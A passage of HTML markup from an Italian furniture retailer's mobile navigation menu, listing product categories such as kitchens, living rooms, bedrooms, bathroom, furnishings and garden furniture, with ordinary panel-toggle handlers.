                        Cucine                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-12' ?
                           0 : 'category-node-12'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-12',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-12',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Cucine                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/cucine.html"
                           title="Cucine"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/cucine-moderne.html"
                               title="Cucine&#x20;moderne"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine moderne                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/cucine-su-misura.html"
                               title="Cucine&#x20;su&#x20;misura"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine su misura                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/cucine-in-promozione.html"
                               title="Cucine&#x20;in&#x20;promozione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine in promozione                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/mobili-per-cucina.html"
                               title="Mobili&#x20;per&#x20;cucina"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili per cucina                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/soggiorni.html"
                       title="Soggiorni">
                        Soggiorni                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-14' ?
                           0 : 'category-node-14'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-14',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-14',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Soggiorni                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/soggiorni.html"
                           title="Soggiorni"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/pareti-e-soggiorni-componibili.html"
                               title="Soggiorni&#x20;componibili"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Soggiorni componibili                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/soggiorni-e-pareti-attrezzate.html"
                               title="Soggiorni&#x20;e&#x20;pareti&#x20;attrezzate"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Soggiorni e pareti attrezzate                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/credenze-madie-e-vetrine.html"
                               title="Credenze,&#x20;madie&#x20;e&#x20;vetrine"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Credenze, madie e vetrine                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-ingresso.html"
                               title="Mobili&#x20;da&#x20;ingresso"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili da ingresso                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/tavolini-da-salotto.html"
                               title="Tavolini&#x20;da&#x20;salotto"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Tavolini da salotto                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-porta-tv.html"
                               title="Porta&#x20;tv"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Porta tv                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/camere-da-letto.html"
                       title="Camere&#x20;da&#x20;letto">
                        Camere da letto                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-15' ?
                           0 : 'category-node-15'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-15',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-15',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Camere da letto                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/camere-da-letto.html"
                           title="Camere&#x20;da&#x20;letto"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-matrimoniali-componibili.html"
                               title="Camere&#x20;componibili"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camere componibili                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-componibili.html"
                               title="Camerette&#x20;componibili"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camerette componibili                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-da-letto-in-promozione.html"
                               title="Camere&#x20;da&#x20;letto&#x20;in&#x20;promozione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camere da letto in promozione                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-in-promozione.html"
                               title="Camerette&#x20;in&#x20;promozione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camerette in promozione                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/zona-giorno.html"
                       title="Zona&#x20;Giorno">
                        Zona Giorno                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-462' ?
                           0 : 'category-node-462'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-462',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-462',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Zona Giorno                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/zona-giorno.html"
                           title="Zona&#x20;Giorno"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/divani.html"
                               title="Divani"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Divani                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie.html"
                               title="Tavoli&#x20;e&#x20;sedie"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Tavoli e sedie                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso.html"
                               title="Mobili&#x20;multiuso"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili multiuso                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio.html"
                               title="Mobili&#x20;da&#x20;Ufficio"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili da Ufficio                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/librerie.html"
                               title="Librerie"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Librerie                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/zona-notte.html"
                       title="Zona&#x20;Notte">
                        Zona Notte                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-463' ?
                           0 : 'category-node-463'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-463',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-463',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Zona Notte                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/zona-notte.html"
                           title="Zona&#x20;Notte"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/armadi.html"
                               title="Armadi"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Armadi                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/como-e-comodini.html"
                               title="Com&#xF2;&#x20;e&#x20;comodini"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Comò e comodini                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/letti.html"
                               title="Letti"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Letti                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/reti-e-materassi.html"
                               title="Reti&#x20;e&#x20;materassi"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Reti e materassi                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/guanciali.html"
                               title="Cuscini"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cuscini                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/bagni.html"
                       title="Bagno">
                        Bagno                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-18' ?
                           0 : 'category-node-18'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-18',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-18',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Bagno                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/bagni.html"
                           title="Bagno"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/bagni/mobili-bagno.html"
                               title="Mobili&#x20;bagno"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili bagno                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/mobile-bagno/lavanderia.html"
                               title="Lavanderia"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Lavanderia                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/complementi-arredo.html"
                       title="Complementi&#x20;d&#x27;arredo">
                        Complementi d&#039;arredo                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-21' ?
                           0 : 'category-node-21'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-21',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-21',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Complementi d&#039;arredo                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/complementi-arredo.html"
                           title="Complementi&#x20;d&#x27;arredo"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina.html"
                               title="Accessori&#x20;cucina"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Accessori cucina                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/appendiabiti.html"
                               title="Appendiabiti"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Appendiabiti                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/miscelatori-bagno.html"
                               title="Rubinetti&#x20;e&#x20;miscelatori"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Rubinetti e miscelatori                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/illuminazione.html"
                               title="Illuminazione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Illuminazione                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/arredo-giardino.html"
                       title="Arredo&#x20;giardino">
                        Arredo giardino                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-22' ?
                           0 : 'category-node-22'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-22',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-22',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Arredo giardino                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/arredo-giardino.html"
                           title="Arredo&#x20;giardino"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
